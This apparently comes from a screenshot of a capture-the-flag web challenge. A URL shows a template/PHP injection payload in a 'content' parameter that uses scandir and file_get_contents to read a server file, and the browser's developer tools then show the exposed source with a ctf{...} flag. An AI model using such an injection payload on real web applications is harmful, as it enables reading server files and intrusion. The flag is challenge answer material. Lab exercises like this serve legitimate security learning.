 Not secure | 34.159.182.195:32404/?content=string:{file_get_contents(reset(array_slice(scandir(%27./%27),%204,%201)))}
Just when you think you've seen it all, this person is really pushing the boundaries! 🤔
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights AdBlock
<!--?php
$flag_4f3qdw = "ctf{72874605748965cbd4350a538e09abbfb20fbc47a8443addcd5c4adfd57dca79}";
?-->
<html>
<head></head>
<body>…</body> == $0
</html>